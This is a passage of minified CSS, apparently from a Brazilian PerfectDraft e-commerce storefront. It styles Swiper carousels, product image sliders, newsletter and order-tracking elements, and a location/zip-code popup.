.swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/768b116f5eebd80084b974f37b7c0681.svg);opacity:1!important}.swiper .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/db2fb9d7b70c51b3a946ed2bcf94f402.svg);opacity:1!important}.swiper{position:static}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:1!important}.perfectdraft-custom-0-x-contentInfoCard,.perfectdraft-custom-0-x-youWereNominated--collection-kits{.swiper-button-next,.swiper-button-prev{display:none}}@media screen and (min-width:1025px){.perfectdraft-custom-0-x-customerCommentsContainer .swiper{max-width:1280px;position:static}.perfectdraft-custom-0-x-customerCommentsContainer .swiper-button-next,.perfectdraft-custom-0-x-customerCommentsContainer .swiper-button-prev{display:block!important}.perfectdraft-custom-0-x-customerCommentsContainer .swiper-wrapper{height:492px!important;transition:all .8s ease-in-out!important}.perfectdraft-custom-0-x-customerCommentsContainer .swiper-wrapper .swiper-slide{opacity:.6}.perfectdraft-custom-0-x-customerCommentsContainer .swiper-slide.swiper-slide-next{background:transparent;box-shadow:0 3px 12px rgba(0,0,0,.12);border-radius:8px;margin-right:5px!important;transform:scaleX(1.05);opacity:1;z-index:5;transition:all .3s ease-in-out!important}.perfectdraft-custom-0-x-customerCommentsContainer .swiper-slide.swiper-slide-next.sliderComments{padding:85px 30px}}@media screen and (max-width:1025px){.swiper .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/f67fbf22b3f257768ce11129259a560e.svg);opacity:1}.swiper .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/fae45894f6c891f9f788988feab5aeae.svg);opacity:1}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-prev{top:86%;left:112px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{top:86%;right:112px}.perfectdraft-custom-0-x-containerPhysical .swiper .swiper-button-prev{top:100%;left:117px}.perfectdraft-custom-0-x-containerPhysical .swiper .swiper-button-next{top:100%;right:105px}}@media screen and (min-width:1024px){.perfectdraft-custom-0-x-containerPackage__products .swiper .swiper-button-prev{left:0}.perfectdraft-custom-0-x-containerPackage__products .swiper .swiper-button-next{right:0}}@media screen and (max-width:376px){.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-prev{left:100px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{right:100px}}@media screen and (max-width:355px){.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-prev{left:92px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{right:92px}}@media screen and (max-width:354px){.perfectdraft-custom-0-x- .swiper .swiper-button-prev{top:92.4%;left:92px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{top:92.4%;right:92px}}@media screen and (max-width:342px){.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-prev{left:84px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{right:84px}}@media screen and (max-width:321px){.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-prev{top:95.4%;left:74px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{top:95.4%;right:74px}}@media screen and (max-width:307px){.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-prev{top:102%;left:65px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{top:102%;right:65px}}@media screen and (max-width:282px){.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-prev{top:102%;left:65px}.perfectdraft-custom-0-x-customerCommentsContainer .swiper .swiper-button-next{top:102%;right:65px}}@media (min-width:1024px){.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper{max-width:none;padding-bottom:56px}}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/f67fbf22b3f257768ce11129259a560e.svg)}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/fae45894f6c891f9f788988feab5aeae.svg)}@media (min-width:1025px){.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-prev{top:75%;left:13px;display:none}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-next{top:75%;left:121px;display:none}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper-slide.swiper-slide-prev.swiper-slide-duplicate-next{margin-right:19px!important}}@media (min-width:1025px){.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper-wrapper{margin-top:0;transition:all .8s ease-in-out!important}}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper-wrapper{margin-top:0;transition:all .8s ease-in-out!important}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper-slide.swiper-slide-next{transform:none}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper-wrapper .swiper-slide{opacity:1}@media screen and (max-width:1025px){.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-prev{top:92%;left:93px}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-next{top:92%;right:93px}}@media screen and (max-width:350px){.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-prev{left:81px}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-next{right:81px}}@media screen and (max-width:321px){.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-prev{left:69px}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-next{right:69px}}@media screen and (max-width:293px){.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-prev{left:60px}.perfectdraft-custom-0-x-StrongPointsSliderContainer .swiper .swiper-button-next{right:60px}}@media (min-width:1025px){.perfectdraft-custom-0-x-customShelfContainer .swiper-wrapper .swiper-slide{opacity:1}.perfectdraft-custom-0-x-customShelfContainer .swiper-slide.swiper-slide-next{margin-right:37px!important;opacity:1;transform:unset;z-index:1;transition:none}}.perfectdraft-custom-0-x-ShelfWrapperProduct .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/fae45894f6c891f9f788988feab5aeae.svg)}.perfectdraft-custom-0-x-ShelfWrapperProduct .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/f67fbf22b3f257768ce11129259a560e.svg)}.perfectdraft-custom-0-x-ShelfWrapperProduct .swiper-button-next,.perfectdraft-custom-0-x-ShelfWrapperProduct .swiper-button-prev{top:-23px}.perfectdraft-custom-0-x-customShelfWrapper .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/f67fbf22b3f257768ce11129259a560e.svg)}.perfectdraft-custom-0-x-customShelfWrapper .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/fae45894f6c891f9f788988feab5aeae.svg)}@media (min-width:1441px){.perfectdraft-custom-0-x-ProductImagesContainer .swiper{max-width:none}}.perfectdraft-custom-0-x-ProductImagesContainer .swiper-slide{display:flex;justify-content:center;align-items:flex-start}.perfectdraft-custom-0-x-CountWrapperProduct .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/f67fbf22b3f257768ce11129259a560e.svg)}.perfectdraft-custom-0-x-CountWrapperProduct .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/fae45894f6c891f9f788988feab5aeae.svg)}@media (min-width:1025px){.perfectdraft-custom-0-x-CountWrapperProduct .swiper-button-prev{top:-22px;left:-23px}.perfectdraft-custom-0-x-CountWrapperProduct .swiper-button-next{top:-22px;right:-23px}.perfectdraft-custom-0-x-ProductImagesContainer .swiper-slide.swiper-slide-prev.swiper-slide-duplicate-next{margin-right:0!important}.perfectdraft-custom-0-x-ProductImagesContainer .swiper-wrapper{height:590px!important;margin-top:0;transition:all .8s ease-in-out!important;display:flex;justify-content:center}:global(.vtex-flex-layout-0-x-flexRow--m3-product-details) .perfectdraft-custom-0-x-ProductImagesContainer .swiper-slide img{max-height:none}}@media (max-width:1025px){.perfectdraft-custom-0-x-ProductImagesContainer .swiper-wrapper{height:326px!important}.perfectdraft-custom-0-x-ProductImagesContainer .swiper-slide img{max-height:313px}}.perfectdraft-custom-0-x-ProductImagesContainer .swiper-wrapper{margin-top:0;width:fit-content;transition:all .8s ease-in-out!important}.perfectdraft-custom-0-x-ProductImagesContainer .swiper-slide.swiper-slide-next{transform:none}.perfectdraft-custom-0-x-ProductImagesContainer .swiper-wrapper .swiper-slide{opacity:1}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-wrapper{width:fit-content;margin:0 auto;display:flex;justify-content:center;align-items:center}@media (min-width:1025px){.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-wrapper :last-child{margin:0!important}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-slide{max-width:340px}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper{max-width:1440px;position:static}.perfectdraft-custom-0-x-BarraDeVantagensHomeContainer .swiper-button-next,.perfectdraft-custom-0-x-BarraDeVantagensHomeContainer .swiper-button-prev,.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-next,.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-prev{display:none}.perfectdraft-custom-0-x-videosQuestions .swiper-button-next{display:block;position:absolute;width:33px;right:calc(50% - 60px);transform:translate(50%);top:306px;margin-top:calc(var(--swiper-navigation-size)/2)!important}.perfectdraft-custom-0-x-videosQuestions .swiper-button-prev{display:block;position:absolute;left:calc(50% - 60px);transform:translate(-50%);top:306px;width:33px;margin-top:calc(var(--swiper-navigation-size)/2)!important}.perfectdraft-custom-0-x-videosQuestions .swiper .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/f67fbf22b3f257768ce11129259a560e.svg);transform:scale(.9);opacity:1}.perfectdraft-custom-0-x-videosQuestions .swiper .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/fae45894f6c891f9f788988feab5aeae.svg);transform:scale(.9);opacity:1}@media (max-width:1025px){.perfectdraft-custom-0-x-videosQuestions .swiper-button-prev{top:60%;left:30%}.perfectdraft-custom-0-x-videosQuestions .swiper-button-next{top:60%;right:30%}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-prev{bottom:32px;top:unset;left:104px}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-next{bottom:32px;top:unset;right:104px}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper{position:static}.perfectdraft-custom-0-x-BarraDeVantagensHomeContainer .swiper .swiper-button-prev:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/013aff79e4cf9021d4ae9a99d6770532.svg);opacity:1}.perfectdraft-custom-0-x-BarraDeVantagensHomeContainer .swiper .swiper-button-next:after{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/333827d6433bd9e190069b94f02f1871.svg);opacity:1}.perfectdraft-custom-0-x-BarraDeVantagensHomeContainer .swiper-button-prev{bottom:0;top:auto;left:106px;transform:scale(.9)}.perfectdraft-custom-0-x-BarraDeVantagensHomeContainer .swiper-button-next{bottom:0;top:auto;right:106px;transform:scale(.9)}.perfectdraft-custom-0-x-BarraDeVantagemLiveloLp .swiper-button-next,.perfectdraft-custom-0-x-BarraDeVantagemLiveloLp .swiper-button-prev{bottom:0;top:auto}.perfectdraft-custom-0-x-ShelfSlideCountWrapper .perfectdraft-custom-0-x-ShelfSlideCount,.perfectdraft-custom-0-x-ShelfSlideCountWrapper .perfectdraft-custom-0-x-ShelfWrapperProduct{position:static}.perfectdraft-custom-0-x-ShelfWrapperProduct .swiper-button-next,.perfectdraft-custom-0-x-ShelfWrapperProduct .swiper-button-prev{top:20px;position:static;margin-top:0}}@media (max-width:368px){.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-prev{left:88px}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-next{right:88px}}@media (max-width:333px){.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-prev{left:72px}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-next{right:72px}}@media (max-width:333px){.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-prev{left:62px}.perfectdraft-custom-0-x-SliderCategoriaHomeContainer .swiper-button-next{right:62px}}@media (min-width:1024px){.perfectdraft-custom-0-x-vantagensSwiperSlidePoints .swiper-wrapper{justify-content:center;padding:10px 21px;align-items:center}}.perfectdraft-custom-0-x-SwiperSlideBannerHome .swiper-button-next,.perfectdraft-custom-0-x-SwiperSlideBannerHome .swiper-button-prev{display:none}.perfectdraft-custom-0-x-SwiperSlideBannerHome .swiper-pagination-bullets{top:auto;bottom:5%;height:15px}@include media("<=desktop"){.perfectdraft-custom-0-x-SwiperSlideBannerHome .swiper-pagination-bullets{top:auto;bottom:5%}}.perfectdraft-custom-0-x-SwiperSlideBannerHome .swiper-pagination-bullet{width:10px!important;height:10px!important;background:#c2bebe;padding:0!important}.perfectdraft-custom-0-x-SwiperSlideBannerHome .swiper-pagination-bullet-active{width:15px!important;height:15px!important;background:#fbbe3a;border:0;padding:0!important}}.perfectdraft-custom-0-x-perk-bar--swiper-item--loja-ribeirao:first-child .perfectdraft-custom-0-x-paragraph:nth-child(3){color:#666!important;text-align:center!important;font-family:Moderat,sans-serif!important;font-size:13px!important;font-style:normal!important;font-weight:400!important;line-height:25.714px!important;min-width:100%!important}.perfectdraft-custom-0-x-section-package--item--loja-ribeirao:first-child:before{top:18%!important}.perfectdraft-custom-0-x-custom-newsletter--wrapper-checkbox--loja-ribeirao label{color:var(--auxiliary-netral-1000,var(--white,#fff));font-feature-settings:"clig" off,"liga" off;font-family:Moderat,sans-serif;font-size:12px!important;font-style:normal;font-weight:400;line-height:150%;max-width:696.485px}.perfectdraft-custom-0-x-custom-newsletter--wrapper-checkbox--loja-ribeirao>:first-child{order:2}.perfectdraft-custom-0-x-custom-newsletter--wrapper-checkbox--loja-ribeirao>:nth-child(2){order:1}@media (max-width:1025px){.perfectdraft-custom-0-x-custom-newsletter--form--loja-ribeirao{.perfectdraft-custom-0-x-wrapperInputsElements{margin-bottom:0}.perfectdraft-custom-0-x-content-inputs>div{width:100%}.perfectdraft-custom-0-x-opt-in{width:100%!important}}.perfectdraft-custom-0-x-section-package--item--loja-ribeirao:first-child:before{top:114%!important}.perfectdraft-custom-0-x-perk-bar--swiper-item--loja-ribeirao:first-child .perfectdraft-custom-0-x-paragraph:nth-child(3){min-width:100%!important}}@media (max-width:439px){.perfectdraft-custom-0-x-content-inputs{width:100%}.perfectdraft-custom-0-x-perk-bar--loja-ribeirao{.swiper-button-next,.swiper-button-prev{display:none}}}@media only screen and (max-width:1025px){.swiper-slide:nth-child(2){.perfectdraft-custom-0-x-paragraph:nth-child(3){text-align:center!important;max-width:100%!important;color:#666!important;font-size:13px!important}}}@media only screen and (max-width:1025px){.perfectdraft-custom-0-x-contentInfoCard,.perfectdraft-custom-0-x-perk-bar--loja-ribeirao{.swiper-button-next,.swiper-button-prev{display:none}}.swiper-button-next{background-image:url(https://perfectdraft.vteximg.com.br/arquivos/arrow2.svg) no-repeat;right:107px}.swiper-button-prev{background-image:url(https://perfectdraft.vteximg.com.br/arquivos/arrow1.svg) no-repeat;left:107px}.perfectdraft-custom-0-x-SwiperSlideCountWrapper{margin:23px auto 0!important}}.vtex-product-list-0-x-productPriceCurrency--minicart+.vtex-product-list-0-x-productPrice--minicart:before{content:"Por ";margin-right:3px}#onetrust-reject-all-handler{background-color:rgba(250,189,57,.7)!important}.render-route-store-custom-liveloooo,.render-route-store-custom-lp-colecaokits,.render-route-store-custom-mgm-lp,.render-route-store-custom-pdv{.swiper-button-next,.swiper-button-prev{display:none!important}}@media (min-width:1025px){.render-route-store-custom-mgm-lp .perfectdraft-custom-0-x-customerCommentsContainer{.swiper-button-next,.swiper-button-prev{display:block!important}}}.tracking_info{position:absolute;right:calc(40% - 20px)}.tracking_info h4{font-family:Moderat,sans-serif;font-size:14px;font-weight:700;line-height:21px;letter-spacing:.0125em;text-align:left;color:#000;margin:0 0 2px}.tracking_info .tracking_container{display:flex;flex-direction:column}.tracking_info .tracking_container a{color:#1c77c3;font-family:Moderat,sans-serif;font-size:14px;font-weight:700;line-height:16.8px;letter-spacing:.01em;text-align:left;text-transform:uppercase}.vtex-account__order-details__header .tracking_info{display:flex;align-items:center;margin-left:191px;right:unset;bottom:-86.5px}.vtex-account__order-details__header .tracking_info h4{margin-right:5px}@media (max-width:1024px){.tracking_info{right:calc(40% - 104px)}}@media (max-width:720px){.tracking_info{position:unset;right:unset;display:flex;width:100%;justify-content:space-between;align-items:center}.vtex-account__order-details__header .tracking_info{margin-left:unset;bottom:unset;margin-top:16px;justify-content:unset}.vtex-account__order-details__header .tracking_info h4{margin-bottom:3px}.tracking_info h4{margin-bottom:0}}#onetrust-consent-sdk{display:none}.vtex-render__container-id-shelf-promo-encerrada{background:#f4f4f4;padding-top:30px}.perfectdraft-custom-0-x-SectionLocalization{position:relative}.perfectdraft-custom-0-x-contentLoading{height:252px!important;width:546px!important;align-items:center}@media (max-width:1025px){.perfectdraft-custom-0-x-contentLoading{height:304px!important;width:302px!important}}.perfectdraft-custom-0-x-modal,.perfectdraft-custom-0-x-modal__overlay{font-family:Moderat,sans-serif}@media (max-width:1025px){.perfectdraft-custom-0-x-modal__overlay{background:transparent}}@media (min-width:1025px){.perfectdraft-custom-0-x-modal__overlay--level-home{background:transparent}}@media (max-width:1025px){.perfectdraft-custom-0-x-modal__overlay--level-home{display:flex;justify-content:center;align-items:center;background:rgba(25,24,24,.411);border:none;transition:all .3s ease-in-out;position:fixed;inset:0;z-index:99999}}.perfectdraft-custom-0-x-modal__content{padding:0;font-family:Moderat,sans-serif}@media (min-width:1025px){.perfectdraft-custom-0-x-modal__content--level-home{position:fixed!important;top:171px;right:26px}}@media (max-width:1025px){.perfectdraft-custom-0-x-modal__content--level-home{margin:16px}}.perfectdraft-custom-0-x-ContainerLocalization{background:#fcfcfc;box-shadow:0 11px 32px rgba(25,25,25,.16);border-radius:3px;position:absolute;z-index:999;top:calc(100% + 1rem);right:-60px}.perfectdraft-custom-0-x-Content{padding:24px 22px;border-radius:4px}.perfectdraft-custom-0-x-buttonOpenLocalization{outline:0;background:transparent;border:none;cursor:pointer}@media (min-width:1025px){.perfectdraft-custom-0-x-buttonOpenLocalization{width:51px;height:51px}.perfectdraft-custom-0-x-buttonOpenLocalization:hover{width:51px;height:51px;background:hsla(0,0%,85.5%,.3);border-radius:52px;overflow:hidden}}.perfectdraft-custom-0-x-bodyPopupLocalization{position:relative;background:#fcfcfc;box-shadow:0 11px 32px rgba(25,25,25,.16);border-radius:3px;max-width:578px;max-height:284px;width:100%;height:100%;padding:16px;display:flex;flex-direction:column;justify-content:center}@media (max-width:1025px){.perfectdraft-custom-0-x-bodyPopupLocalization{max-width:343px;width:100%;max-height:326px;height:100%;padding:12px}}.perfectdraft-custom-0-x-bodyPopupLocalization .perfectdraft-custom-0-x-buttonClose{position:absolute;right:16px;top:18px;border:0;background:transparent;cursor:pointer}.perfectdraft-custom-0-x-wellcomeContainer h1{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:29px;color:#272727;text-align:center;margin:18px 0 15px}@media (max-width:1025px){.perfectdraft-custom-0-x-wellcomeContainer h1{font-size:20px}}.perfectdraft-custom-0-x-wellcomeContainer p{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;text-align:center;color:#4a4a49;margin:0}@media (max-width:1025px){.perfectdraft-custom-0-x-wellcomeContainer p{font-size:14px}}.perfectdraft-custom-0-x-wellcomeContainer p:last-child{margin-top:15px}.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonWrapper{margin:32px;display:flex;align-items:center;justify-content:center;gap:8px}@media (max-width:1025px){.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonWrapper{flex-direction:column;margin:16px 0 20px;gap:0}}.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonCurrentLocalization{width:254.1px;height:56px;background:#111;border-radius:4px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:130%;color:#fff;outline:none;border:none;cursor:pointer}@media (max-width:1025px){.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonCurrentLocalization{max-width:313px;width:100%;margin-bottom:8px}}.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonCurrentLocalization:hover{background:#464646}.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonEnterCep{width:254.1px;height:56px;background:#fbbe3a;border-radius:4px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:130%;text-align:center;color:#272727;outline:none;border:none;cursor:pointer}@media (max-width:1025px){.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonEnterCep{max-width:313px;width:100%}}.perfectdraft-custom-0-x-wellcomeContainer .perfectdraft-custom-0-x-buttonEnterCep:hover{background:#e2a011}.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonWrapper{margin-top:24px;margin-bottom:25px;display:flex;align-items:center;justify-content:center;gap:8px;padding:0 13px}@media (max-width:1025px){.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonWrapper{flex-direction:column;padding:0}}.perfectdraft-custom-0-x-CurrentLocalizationContainer h1{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:29px;color:#272727;text-align:center;margin:15px 0 0}@media (max-width:1025px){.perfectdraft-custom-0-x-CurrentLocalizationContainer h1{font-size:14px}}.perfectdraft-custom-0-x-CurrentLocalizationContainer p{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;text-align:center;color:#4a4a49;margin:19px 0 0}@media (max-width:1025px){.perfectdraft-custom-0-x-CurrentLocalizationContainer p{font-size:14px;padding:0 30px}}.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonCurrentLocalization{width:254.1px;height:56px;background:#111;border-radius:4px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:130%;color:#fff;outline:none;border:none;cursor:pointer}.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonCurrentLocalization:hover{background:#464646}@media (max-width:1025px){.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonCurrentLocalization{max-width:313px;width:100%}}.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonEnterCep{width:254.1px;height:56px;background:#fbbe3a;border-radius:4px;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:130%;text-align:center;color:#272727;outline:none;border:none;cursor:pointer}.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonEnterCep:hover{background:#e2a011}@media (max-width:1025px){.perfectdraft-custom-0-x-CurrentLocalizationContainer .perfectdraft-custom-0-x-buttonEnterCep{max-width:313px;width:100%}}.perfectdraft-custom-0-x-TypeZipCodeContainer{padding:16px}@media (max-width:1025px){.perfectdraft-custom-0-x-TypeZipCodeContainer{padding:0}}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-comeBack{position:absolute;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:130%;text-align:center;color:#4c4c4c;top:47px;left:13px;background:transparent;outline:none;border:none;display:flex;justify-content:center;padding:0;cursor:pointer}@media (max-width:1025px){.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-comeBack{top:21px;left:7px}}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-comeBack:before{content:url(https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/perfectdraft.custom@0.4.45/public/react/40eb5d946762f450642374c29f3a84ff.svg);margin-right:6px}.perfectdraft-custom-0-x-TypeZipCodeContainer h1{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:29px;color:#272727;text-align:center;margin:15px 0}@media (max-width:1025px){.perfectdraft-custom-0-x-TypeZipCodeContainer h1{font-size:20px}}@media (max-width:310px){.perfectdraft-custom-0-x-TypeZipCodeContainer h1{font-size:14px}}.perfectdraft-custom-0-x-TypeZipCodeContainer p{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:130%;text-align:center;color:#4a4a49;margin:0}@media (max-width:1025px){.perfectdraft-custom-0-x-TypeZipCodeContainer p{font-size:14px}}@media (max-width:310px){.perfectdraft-custom-0-x-TypeZipCodeContainer p{font-size:12px}}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-textRow2{margin-top:15px;margin-bottom:15px}.perfectdraft-custom-0-x-TypeZipCodeContainer .perfectdraft-custom-0-x-wrapperForm{display:flex;align-items:center;justify-content:flex-start}@media 